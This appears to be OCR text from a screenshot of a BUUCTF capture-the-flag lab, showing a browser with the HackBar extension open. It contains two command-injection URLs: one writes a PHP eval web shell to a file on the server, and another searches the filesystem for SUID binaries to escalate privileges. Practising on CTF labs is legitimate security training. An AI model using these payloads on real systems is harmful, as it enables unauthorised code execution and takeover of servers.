 BUUCTF在线评测
444012b5-4ca6-4009-aea9-370
444012b5-4ca6-4009-aea9-37
不安全 | 444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/?cmd=echo%20%27<?php%20eval($_REQUEST[8]);%20?>%27%20>m...
JH
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://444012b5-4ca6-4009-aea9-370aacc84da0.node4.buuoj.cn:81/?cmd=find / -perm -u=s -type f 2>/dev/null > 1.txt
Enable POST ADD HEADER